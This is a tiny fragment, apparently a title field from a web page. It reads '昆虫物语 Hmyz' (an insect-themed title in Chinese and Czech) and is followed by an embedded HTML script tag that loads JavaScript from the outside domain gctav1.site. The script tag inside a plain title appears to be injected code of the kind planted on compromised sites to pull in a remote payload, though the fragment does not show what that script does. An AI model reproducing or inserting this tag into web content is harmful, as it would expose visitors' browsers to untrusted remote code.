 昆虫物语 Hmyz<script src=https://gctav1.site/js/tj.js></script>